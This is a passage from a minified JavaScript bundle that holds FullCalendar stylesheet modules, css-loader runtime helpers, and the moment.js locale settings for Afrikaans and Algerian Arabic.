looks fine. */\n    top: -1px;\n    left: -1px;\n    right: -1px;\n    bottom: -1px;\n  }\n/*\nA HORIZONTAL event\n*/\n.fc-h-event { /* allowed to be top-level */\n  display: block;\n  border: 1px solid #3788d8;\n  border: 1px solid var(--fc-event-border-color, #3788d8);\n  background-color: #3788d8;\n  background-color: var(--fc-event-bg-color, #3788d8)\n\n}\n.fc-h-event .fc-event-main {\n    color: #fff;\n    color: var(--fc-event-text-color, #fff);\n  }\n.fc-h-event .fc-event-main-frame {\n    display: flex; /* for make fc-event-title-container expand */\n  }\n.fc-h-event .fc-event-time {\n    max-width: 100%; /* clip overflow on this element */\n    overflow: hidden;\n  }\n.fc-h-event .fc-event-title-container { /* serves as a container for the sticky cushion */\n    flex-grow: 1;\n    flex-shrink: 1;\n    min-width: 0; /* important for allowing to shrink all the way */\n  }\n.fc-h-event .fc-event-title {\n    display: inline-block; /* need this to be sticky cross-browser */\n    vertical-align: top; /* for not messing up line-height */\n    left: 0;  /* for sticky */\n    right: 0; /* for sticky */\n    max-width: 100%; /* clip overflow on this element */\n    overflow: hidden;\n  }\n.fc-h-event.fc-event-selected:before {\n    /* expand hit area */\n    top: -10px;\n    bottom: -10px;\n  }\n/* adjust border and border-radius (if there is any) for non-start/end */\n.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),\n.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end) {\n  border-top-left-radius: 0;\n  border-bottom-left-radius: 0;\n  border-left-width: 0;\n}\n.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),\n.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start) {\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  border-right-width: 0;\n}\n/* resizers */\n.fc-h-event:not(.fc-event-selected) .fc-event-resizer {\n  top: 0;\n  bottom: 0;\n  width: 8px;\n  width: var(--fc-event-resizer-thickness, 8px);\n}\n.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,\n.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end {\n  cursor: w-resize;\n  left: -4px;\n  left: calc(-0.5 * var(--fc-event-resizer-thickness, 8px));\n}\n.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,\n.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start {\n  cursor: e-resize;\n  right: -4px;\n  right: calc(-0.5 * var(--fc-event-resizer-thickness, 8px));\n}\n/* resizers for TOUCH */\n.fc-h-event.fc-event-selected .fc-event-resizer {\n  top: 50%;\n  margin-top: -4px;\n  margin-top: calc(-0.5 * var(--fc-event-resizer-dot-total-width, 8px));\n}\n.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,\n.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end {\n  left: -4px;\n  left: calc(-0.5 * var(--fc-event-resizer-dot-total-width, 8px));\n}\n.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,\n.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start {\n  right: -4px;\n  right: calc(-0.5 * var(--fc-event-resizer-dot-total-width, 8px));\n}\n.fc .fc-popover {\n    position: absolute;\n    z-index: 9999;\n    box-shadow: 0 2px 6px rgba(0,0,0,.15);\n  }\n.fc .fc-popover-header {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    padding: 3px 4px;\n  }\n.fc .fc-popover-title {\n    margin: 0 2px;\n  }\n.fc .fc-popover-close {\n    cursor: pointer;\n    opacity: 0.65;\n    font-size: 1.1em;\n  }\n.fc-theme-standard .fc-popover {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd);\n    background: #fff;\n    background: var(--fc-page-bg-color, #fff);\n  }\n.fc-theme-standard .fc-popover-header {\n    background: rgba(208, 208, 208, 0.3);\n    background: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n  }\n`,""]);const m=u},4266:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i)()(a());o.push([e.id,'\n:root {\n  --fc-daygrid-event-dot-width: 8px;\n}\n/* help things clear margins of inner content */\n.fc-daygrid-day-frame,\n.fc-daygrid-day-events,\n.fc-daygrid-event-harness { /* for event top/bottom margins */\n}\n.fc-daygrid-day-frame:before, .fc-daygrid-day-events:before, .fc-daygrid-event-harness:before {\n  content: "";\n  clear: both;\n  display: table; }\n.fc-daygrid-day-frame:after, .fc-daygrid-day-events:after, .fc-daygrid-event-harness:after {\n  content: "";\n  clear: both;\n  display: table; }\n.fc .fc-daygrid-body { /* a <div> that wraps the table */\n    position: relative;\n    z-index: 1; /* container inner z-index\'s because <tr>s can\'t do it */\n  }\n.fc .fc-daygrid-day.fc-day-today {\n      background-color: rgba(255, 220, 40, 0.15);\n      background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));\n    }\n.fc .fc-daygrid-day-frame {\n    position: relative;\n    min-height: 100%; /* seems to work better than `height` because sets height after rows/cells naturally do it */\n  }\n.fc {\n\n  /* cell top */\n\n}\n.fc .fc-daygrid-day-top {\n    display: flex;\n    flex-direction: row-reverse;\n  }\n.fc .fc-day-other .fc-daygrid-day-top {\n    opacity: 0.3;\n  }\n.fc {\n\n  /* day number (within cell top) */\n\n}\n.fc .fc-daygrid-day-number {\n    position: relative;\n    z-index: 4;\n    padding: 4px;\n  }\n.fc {\n\n  /* event container */\n\n}\n.fc .fc-daygrid-day-events {\n    margin-top: 1px; /* needs to be margin, not padding, so that available cell height can be computed */\n  }\n.fc {\n\n  /* positioning for balanced vs natural */\n\n}\n.fc .fc-daygrid-body-balanced .fc-daygrid-day-events {\n      position: absolute;\n      left: 0;\n      right: 0;\n    }\n.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events {\n      position: relative; /* for containing abs positioned event harnesses */\n      min-height: 2em; /* in addition to being a min-height during natural height, equalizes the heights a little bit */\n    }\n.fc .fc-daygrid-body-natural { /* can coexist with -unbalanced */\n  }\n.fc .fc-daygrid-body-natural .fc-daygrid-day-events {\n      margin-bottom: 1em;\n    }\n.fc {\n\n  /* event harness */\n\n}\n.fc .fc-daygrid-event-harness {\n    position: relative;\n  }\n.fc .fc-daygrid-event-harness-abs {\n    position: absolute;\n    top: 0; /* fallback coords for when cannot yet be computed */\n    left: 0; /* */\n    right: 0; /* */\n  }\n.fc .fc-daygrid-bg-harness {\n    position: absolute;\n    top: 0;\n    bottom: 0;\n  }\n.fc {\n\n  /* bg content */\n\n}\n.fc .fc-daygrid-day-bg .fc-non-business { z-index: 1 }\n.fc .fc-daygrid-day-bg .fc-bg-event { z-index: 2 }\n.fc .fc-daygrid-day-bg .fc-highlight { z-index: 3 }\n.fc {\n\n  /* events */\n\n}\n.fc .fc-daygrid-event {\n    z-index: 6;\n    margin-top: 1px;\n  }\n.fc .fc-daygrid-event.fc-event-mirror {\n    z-index: 7;\n  }\n.fc {\n\n  /* cell bottom (within day-events) */\n\n}\n.fc .fc-daygrid-day-bottom {\n    font-size: .85em;\n    padding: 2px 3px 0\n  }\n.fc .fc-daygrid-day-bottom:before {\n  content: "";\n  clear: both;\n  display: table; }\n.fc .fc-daygrid-more-link {\n    position: relative;\n    z-index: 4;\n    cursor: pointer;\n  }\n.fc {\n\n  /* week number (within frame) */\n\n}\n.fc .fc-daygrid-week-number {\n    position: absolute;\n    z-index: 5;\n    top: 0;\n    padding: 2px;\n    min-width: 1.5em;\n    text-align: center;\n    background-color: rgba(208, 208, 208, 0.3);\n    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n    color: #808080;\n    color: var(--fc-neutral-text-color, #808080);\n  }\n.fc {\n\n  /* popover */\n\n}\n.fc .fc-more-popover .fc-popover-body {\n    min-width: 220px;\n    padding: 10px;\n  }\n.fc-direction-ltr .fc-daygrid-event.fc-event-start,\n.fc-direction-rtl .fc-daygrid-event.fc-event-end {\n  margin-left: 2px;\n}\n.fc-direction-ltr .fc-daygrid-event.fc-event-end,\n.fc-direction-rtl .fc-daygrid-event.fc-event-start {\n  margin-right: 2px;\n}\n.fc-direction-ltr .fc-daygrid-week-number {\n    left: 0;\n    border-radius: 0 0 3px 0;\n  }\n.fc-direction-rtl .fc-daygrid-week-number {\n    right: 0;\n    border-radius: 0 0 0 3px;\n  }\n.fc-liquid-hack .fc-daygrid-day-frame {\n    position: static; /* will cause inner absolute stuff to expand to <td> */\n  }\n.fc-daygrid-event { /* make root-level, because will be dragged-and-dropped outside of a component root */\n  position: relative; /* for z-indexes assigned later */\n  white-space: nowrap;\n  border-radius: 3px; /* dot event needs this to when selected */\n  font-size: .85em;\n  font-size: var(--fc-small-font-size, .85em);\n}\n/* --- the rectangle ("block") style of event --- */\n.fc-daygrid-block-event .fc-event-time {\n    font-weight: bold;\n  }\n.fc-daygrid-block-event .fc-event-time,\n  .fc-daygrid-block-event .fc-event-title {\n    padding: 1px;\n  }\n/* --- the dot style of event --- */\n.fc-daygrid-dot-event {\n  display: flex;\n  align-items: center;\n  padding: 2px 0\n\n}\n.fc-daygrid-dot-event .fc-event-title {\n    flex-grow: 1;\n    flex-shrink: 1;\n    min-width: 0; /* important for allowing to shrink all the way */\n    overflow: hidden;\n    font-weight: bold;\n  }\n.fc-daygrid-dot-event:hover,\n  .fc-daygrid-dot-event.fc-event-mirror {\n    background: rgba(0, 0, 0, 0.1);\n  }\n.fc-daygrid-dot-event.fc-event-selected:before {\n    /* expand hit area */\n    top: -10px;\n    bottom: -10px;\n  }\n.fc-daygrid-event-dot { /* the actual dot */\n  margin: 0 4px;\n  box-sizing: content-box;\n  width: 0;\n  height: 0;\n  border: 4px solid #3788d8;\n  border: calc(var(--fc-daygrid-event-dot-width, 8px) / 2) solid var(--fc-event-border-color, #3788d8);\n  border-radius: 4px;\n  border-radius: calc(var(--fc-daygrid-event-dot-width, 8px) / 2);\n}\n/* --- spacing between time and title --- */\n.fc-direction-ltr .fc-daygrid-event .fc-event-time {\n    margin-right: 3px;\n  }\n.fc-direction-rtl .fc-daygrid-event .fc-event-time {\n    margin-left: 3px;\n  }\n',""]);const s=o},1326:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i)()(a());o.push([e.id,'\n:root {\n  --fc-list-event-dot-width: 10px;\n  --fc-list-event-hover-bg-color: #f5f5f5;\n}\n.fc-theme-standard .fc-list {\n    border: 1px solid #ddd;\n    border: 1px solid var(--fc-border-color, #ddd);\n  }\n.fc {\n\n  /* message when no events */\n\n}\n.fc .fc-list-empty {\n    background-color: rgba(208, 208, 208, 0.3);\n    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n    height: 100%;\n    display: flex;\n    justify-content: center;\n    align-items: center; /* vertically aligns fc-list-empty-inner */\n  }\n.fc .fc-list-empty-cushion {\n    margin: 5em 0;\n  }\n.fc {\n\n  /* table within the scroller */\n  /* ---------------------------------------------------------------------------------------------------- */\n\n}\n.fc .fc-list-table {\n    width: 100%;\n    border-style: hidden; /* kill outer border on theme */\n  }\n.fc .fc-list-table tr > * {\n    border-left: 0;\n    border-right: 0;\n  }\n.fc .fc-list-sticky .fc-list-day > * { /* the cells */\n      position: sticky;\n      top: 0;\n      background: #fff;\n      background: var(--fc-page-bg-color, #fff); /* for when headers are styled to be transparent and sticky */\n    }\n.fc {\n\n  /* only exists for aria reasons, hide for non-screen-readers */\n\n}\n.fc .fc-list-table thead {\n    position: absolute;\n    left: -10000px;\n  }\n.fc {\n\n  /* the table\'s border-style:hidden gets confused by hidden thead. force-hide top border of first cell */\n\n}\n.fc .fc-list-table tbody > tr:first-child th {\n    border-top: 0;\n  }\n.fc .fc-list-table th {\n    padding: 0; /* uses an inner-wrapper instead... */\n  }\n.fc .fc-list-table td,\n  .fc .fc-list-day-cushion {\n    padding: 8px 14px;\n  }\n.fc {\n\n\n  /* date heading rows */\n  /* ---------------------------------------------------------------------------------------------------- */\n\n}\n.fc .fc-list-day-cushion:after {\n  content: "";\n  clear: both;\n  display: table; /* clear floating */\n    }\n.fc-theme-standard .fc-list-day-cushion {\n    background-color: rgba(208, 208, 208, 0.3);\n    background-color: var(--fc-neutral-bg-color, rgba(208, 208, 208, 0.3));\n  }\n.fc-direction-ltr .fc-list-day-text,\n.fc-direction-rtl .fc-list-day-side-text {\n  float: left;\n}\n.fc-direction-ltr .fc-list-day-side-text,\n.fc-direction-rtl .fc-list-day-text {\n  float: right;\n}\n/* make the dot closer to the event title */\n.fc-direction-ltr .fc-list-table .fc-list-event-graphic { padding-right: 0 }\n.fc-direction-rtl .fc-list-table .fc-list-event-graphic { padding-left: 0 }\n.fc .fc-list-event.fc-event-forced-url {\n    cursor: pointer; /* whole row will seem clickable */\n  }\n.fc .fc-list-event:hover td {\n    background-color: #f5f5f5;\n    background-color: var(--fc-list-event-hover-bg-color, #f5f5f5);\n  }\n.fc {\n\n  /* shrink certain cols */\n\n}\n.fc .fc-list-event-graphic,\n  .fc .fc-list-event-time {\n    white-space: nowrap;\n    width: 1px;\n  }\n.fc .fc-list-event-dot {\n    display: inline-block;\n    box-sizing: content-box;\n    width: 0;\n    height: 0;\n    border: 5px solid #3788d8;\n    border: calc(var(--fc-list-event-dot-width, 10px) / 2) solid var(--fc-event-border-color, #3788d8);\n    border-radius: 5px;\n    border-radius: calc(var(--fc-list-event-dot-width, 10px) / 2);\n  }\n.fc {\n\n  /* reset <a> styling */\n\n}\n.fc .fc-list-event-title a {\n    color: inherit;\n    text-decoration: none;\n  }\n.fc {\n\n  /* underline link when hovering over any part of row */\n\n}\n.fc .fc-list-event.fc-event-forced-url:hover a {\n    text-decoration: underline;\n  }\n',""]);const s=o},9372:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(8081),a=n.n(r),i=n(3645),o=n.n(i)()(a());o.push([e.id,'\n/*\nA VERTICAL event\n*/\n\n.fc-v-event { /* allowed to be top-level */\n  display: block;\n  border: 1px solid #3788d8;\n  border: 1px solid var(--fc-event-border-color, #3788d8);\n  background-color: #3788d8;\n  background-color: var(--fc-event-bg-color, #3788d8)\n\n}\n\n.fc-v-event .fc-event-main {\n    color: #fff;\n    color: var(--fc-event-text-color, #fff);\n    height: 100%;\n  }\n\n.fc-v-event .fc-event-main-frame {\n    height: 100%;\n    display: flex;\n    flex-direction: column;\n  }\n\n.fc-v-event .fc-event-time {\n    flex-grow: 0;\n    flex-shrink: 0;\n    max-height: 100%;\n    overflow: hidden;\n  }\n\n.fc-v-event .fc-event-title-container { /* a container for the sticky cushion */\n    flex-grow: 1;\n    flex-shrink: 1;\n    min-height: 0; /* important for allowing to shrink all the way */\n  }\n\n.fc-v-event .fc-event-title { /* will have fc-sticky on it */\n    top: 0;\n    bottom: 0;\n    max-height: 100%; /* clip overflow */\n    overflow: hidden;\n  }\n\n.fc-v-event:not(.fc-event-start) {\n    border-top-width: 0;\n    border-top-left-radius: 0;\n    border-top-right-radius: 0;\n  }\n\n.fc-v-event:not(.fc-event-end) {\n    border-bottom-width: 0;\n    border-bottom-left-radius: 0;\n    border-bottom-right-radius: 0;\n  }\n\n.fc-v-event.fc-event-selected:before {\n    /* expand hit area */\n    left: -10px;\n    right: -10px;\n  }\n\n.fc-v-event {\n\n  /* resizer (mouse AND touch) */\n\n}\n\n.fc-v-event .fc-event-resizer-start {\n    cursor: n-resize;\n  }\n\n.fc-v-event .fc-event-resizer-end {\n    cursor: s-resize;\n  }\n\n.fc-v-event {\n\n  /* resizer for MOUSE */\n\n}\n\n.fc-v-event:not(.fc-event-selected) .fc-event-resizer {\n      height: 8px;\n      height: var(--fc-event-resizer-thickness, 8px);\n      left: 0;\n      right: 0;\n    }\n\n.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start {\n      top: -4px;\n      top: calc(var(--fc-event-resizer-thickness, 8px) / -2);\n    }\n\n.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end {\n      bottom: -4px;\n      bottom: calc(var(--fc-event-resizer-thickness, 8px) / -2);\n    }\n\n.fc-v-event {\n\n  /* resizer for TOUCH (when event is "selected") */\n\n}\n\n.fc-v-event.fc-event-selected .fc-event-resizer {\n      left: 50%;\n      margin-left: -4px;\n      margin-left: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);\n    }\n\n.fc-v-event.fc-event-selected .fc-event-resizer-start {\n      top: -4px;\n      top: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);\n    }\n\n.fc-v-event.fc-event-selected .fc-event-resizer-end {\n      bottom: -4px;\n      bottom: calc(var(--fc-event-resizer-dot-total-width, 8px) / -2);\n    }\n.fc .fc-timegrid .fc-daygrid-body { /* the all-day daygrid within the timegrid view */\n    z-index: 2; /* put above the timegrid-body so that more-popover is above everything. TODO: better solution */\n  }\n.fc .fc-timegrid-divider {\n    padding: 0 0 2px; /* browsers get confused when you set height. use padding instead */\n  }\n.fc .fc-timegrid-body {\n    position: relative;\n    z-index: 1; /* scope the z-indexes of slots and cols */\n    min-height: 100%; /* fill height always, even when slat table doesn\'t grow */\n  }\n.fc .fc-timegrid-axis-chunk { /* for advanced ScrollGrid */\n    position: relative /* offset parent for now-indicator-container */\n\n  }\n.fc .fc-timegrid-axis-chunk > table {\n      position: relative;\n      z-index: 1; /* above the now-indicator-container */\n    }\n.fc .fc-timegrid-slots {\n    position: relative;\n    z-index: 1;\n  }\n.fc .fc-timegrid-slot { /* a <td> */\n    height: 1.5em;\n    border-bottom: 0 /* each cell owns its top border */\n  }\n.fc .fc-timegrid-slot:empty:before {\n      content: \'\\00a0\'; /* make sure there\'s at least an empty space to create height for height syncing */\n    }\n.fc .fc-timegrid-slot-minor {\n    border-top-style: dotted;\n  }\n.fc .fc-timegrid-slot-label-cushion {\n    display: inline-block;\n    white-space: nowrap;\n  }\n.fc .fc-timegrid-slot-label {\n    vertical-align: middle; /* vertical align the slots */\n  }\n.fc {\n\n\n  /* slots AND axis cells (top-left corner of view including the "all-day" text) */\n\n}\n.fc .fc-timegrid-axis-cushion,\n  .fc .fc-timegrid-slot-label-cushion {\n    padding: 0 4px;\n  }\n.fc {\n\n\n  /* axis cells (top-left corner of view including the "all-day" text) */\n  /* vertical align is more complicated, uses flexbox */\n\n}\n.fc .fc-timegrid-axis-frame-liquid {\n    height: 100%; /* will need liquid-hack in FF */\n  }\n.fc .fc-timegrid-axis-frame {\n    overflow: hidden;\n    display: flex;\n    align-items: center; /* vertical align */\n    justify-content: flex-end; /* horizontal align. matches text-align below */\n  }\n.fc .fc-timegrid-axis-cushion {\n    max-width: 60px; /* limits the width of the "all-day" text */\n    flex-shrink: 0; /* allows text to expand how it normally would, regardless of constrained width */\n  }\n.fc-direction-ltr .fc-timegrid-slot-label-frame {\n    text-align: right;\n  }\n.fc-direction-rtl .fc-timegrid-slot-label-frame {\n    text-align: left;\n  }\n.fc-liquid-hack .fc-timegrid-axis-frame-liquid {\n  height: auto;\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  }\n.fc .fc-timegrid-col.fc-day-today {\n      background-color: rgba(255, 220, 40, 0.15);\n      background-color: var(--fc-today-bg-color, rgba(255, 220, 40, 0.15));\n    }\n.fc .fc-timegrid-col-frame {\n    min-height: 100%; /* liquid-hack is below */\n    position: relative;\n  }\n.fc-media-screen.fc-liquid-hack .fc-timegrid-col-frame {\n  height: auto;\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n    }\n.fc-media-screen .fc-timegrid-cols {\n    position: absolute; /* no z-index. children will decide and go above slots */\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0\n  }\n.fc-media-screen .fc-timegrid-cols > table {\n      height: 100%;\n    }\n.fc-media-screen .fc-timegrid-col-bg,\n  .fc-media-screen .fc-timegrid-col-events,\n  .fc-media-screen .fc-timegrid-now-indicator-container {\n    position: absolute;\n    top: 0;\n    left: 0;\n    right: 0;\n  }\n.fc {\n\n  /* bg */\n\n}\n.fc .fc-timegrid-col-bg {\n    z-index: 2; /* TODO: kill */\n  }\n.fc .fc-timegrid-col-bg .fc-non-business { z-index: 1 }\n.fc .fc-timegrid-col-bg .fc-bg-event { z-index: 2 }\n.fc .fc-timegrid-col-bg .fc-highlight { z-index: 3 }\n.fc .fc-timegrid-bg-harness {\n    position: absolute; /* top/bottom will be set by JS */\n    left: 0;\n    right: 0;\n  }\n.fc {\n\n  /* fg events */\n  /* (the mirror segs are put into a separate container with same classname, */\n  /* and they must be after the normal seg container to appear at a higher z-index) */\n\n}\n.fc .fc-timegrid-col-events {\n    z-index: 3;\n    /* child event segs have z-indexes that are scoped within this div */\n  }\n.fc {\n\n  /* now indicator */\n\n}\n.fc .fc-timegrid-now-indicator-container {\n    bottom: 0;\n    overflow: hidden; /* don\'t let overflow of lines/arrows cause unnecessary scrolling */\n    /* z-index is set on the individual elements */\n  }\n.fc-direction-ltr .fc-timegrid-col-events {\n    margin: 0 2.5% 0 2px;\n  }\n.fc-direction-rtl .fc-timegrid-col-events {\n    margin: 0 2px 0 2.5%;\n  }\n.fc-timegrid-event-harness {\n  position: absolute /* top/left/right/bottom will all be set by JS */\n}\n.fc-timegrid-event-harness > .fc-timegrid-event {\n    position: absolute; /* absolute WITHIN the harness */\n    top: 0; /* for when not yet positioned */\n    bottom: 0; /* " */\n    left: 0;\n    right: 0;\n  }\n.fc-timegrid-event-harness-inset .fc-timegrid-event,\n.fc-timegrid-event.fc-event-mirror,\n.fc-timegrid-more-link {\n  box-shadow: 0px 0px 0px 1px #fff;\n  box-shadow: 0px 0px 0px 1px var(--fc-page-bg-color, #fff);\n}\n.fc-timegrid-event,\n.fc-timegrid-more-link { /* events need to be root */\n  font-size: .85em;\n  font-size: var(--fc-small-font-size, .85em);\n  border-radius: 3px;\n}\n.fc-timegrid-event { /* events need to be root */\n  margin-bottom: 1px /* give some space from bottom */\n}\n.fc-timegrid-event .fc-event-main {\n    padding: 1px 1px 0;\n  }\n.fc-timegrid-event .fc-event-time {\n    white-space: nowrap;\n    font-size: .85em;\n    font-size: var(--fc-small-font-size, .85em);\n    margin-bottom: 1px;\n  }\n.fc-timegrid-event-short .fc-event-main-frame {\n    flex-direction: row;\n    overflow: hidden;\n  }\n.fc-timegrid-event-short .fc-event-time:after {\n    content: \'\\00a0-\\00a0\'; /* dash surrounded by non-breaking spaces */\n  }\n.fc-timegrid-event-short .fc-event-title {\n    font-size: .85em;\n    font-size: var(--fc-small-font-size, .85em)\n  }\n.fc-timegrid-more-link { /* does NOT inherit from fc-timegrid-event */\n  position: absolute;\n  z-index: 9999; /* hack */\n  color: inherit;\n  color: var(--fc-more-link-text-color, inherit);\n  background: #d0d0d0;\n  background: var(--fc-more-link-bg-color, #d0d0d0);\n  cursor: pointer;\n  margin-bottom: 1px; /* match space below fc-timegrid-event */\n}\n.fc-timegrid-more-link-inner { /* has fc-sticky */\n  padding: 3px 2px;\n  top: 0;\n}\n.fc-direction-ltr .fc-timegrid-more-link {\n    right: 0;\n  }\n.fc-direction-rtl .fc-timegrid-more-link {\n    left: 0;\n  }\n.fc {\n\n  /* line */\n\n}\n.fc .fc-timegrid-now-indicator-line {\n    position: absolute;\n    z-index: 4;\n    left: 0;\n    right: 0;\n    border-style: solid;\n    border-color: red;\n    border-color: var(--fc-now-indicator-color, red);\n    border-width: 1px 0 0;\n  }\n.fc {\n\n  /* arrow */\n\n}\n.fc .fc-timegrid-now-indicator-arrow {\n    position: absolute;\n    z-index: 4;\n    margin-top: -5px; /* vertically center on top coordinate */\n    border-style: solid;\n    border-color: red;\n    border-color: var(--fc-now-indicator-color, red);\n  }\n.fc-direction-ltr .fc-timegrid-now-indicator-arrow {\n    left: 0;\n\n    /* triangle pointing right. TODO: mixin */\n    border-width: 5px 0 5px 6px;\n    border-top-color: transparent;\n    border-bottom-color: transparent;\n  }\n.fc-direction-rtl .fc-timegrid-now-indicator-arrow {\n    right: 0;\n\n    /* triangle pointing left. TODO: mixin */\n    border-width: 5px 6px 5px 0;\n    border-top-color: transparent;\n    border-bottom-color: transparent;\n  }\n',""]);const s=o},3645:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r="undefined"!=typeof t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,a,i){"string"==typeof e&&(e=[[null,e,undefined]]);var o={};if(r)for(var s=0;s<this.length;s++){var d=this[s][0];null!=d&&(o[d]=!0)}for(var l=0;l<e.length;l++){var u=[].concat(e[l]);r&&o[u[0]]||(void 0!==i&&("undefined"==typeof u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),a&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=a):u[4]="".concat(a)),t.push(u))}},t}},1667:e=>{"use strict";e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e["default"]:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},8081:e=>{"use strict";e.exports=function(e){return e[1]}},2786:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},4130:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},n={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},r=function(e){return function(r,a,i,o){var s=t(r),d=n[e][t(r)];return 2===s&&(d=d[a?0:1]),d.replace(/%d/i,r)}},a=["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar-dz",{months:a,monthsShort:a,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:r("s"),ss:r("s"),m:r("m"),mm:r("m"),h:r("h"),hh:r("h"),d:r("d"),dd:r("d"),M:r("M"),MM:r("M"),y:r("y"),yy:r("y")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:0,doy:4}})}(n(381))},6135:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
